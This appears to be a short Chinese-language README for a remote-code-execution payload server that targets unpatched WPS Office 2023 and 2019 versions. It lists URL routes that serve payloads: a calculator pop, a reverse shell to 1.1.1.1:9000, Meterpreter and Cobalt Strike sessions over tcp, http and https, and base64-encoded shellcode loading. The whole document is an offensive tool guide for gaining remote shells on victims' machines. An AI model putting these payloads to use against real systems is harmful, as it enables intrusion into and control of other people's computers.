 WPS Office Rce Payload Server

WPS Office 2023 个人版 < 11.1.0.15120

WPS Office 2019 企业版 < 11.8.2.12085

1. 弹出计算器

/calc

2. 反弹shell

/shell/1.1.1.1/9000

3. 获取meterpreter

/msf/tcp/1.1.1.1/9000

/msf/http/1.1.1.1/80

/msf/https/1.1.1.1/443

4. 获取CS Session

/cs/http/1.1.1.1/80

/cs/https/1.1.1.1/443

5. 加载shellcode

/shellcode/base64_shellcode

shellcode进行base64处理：0xfc,0xe8......0xff,0xd5 ==> MHhmYyww......wweGQ1Cg==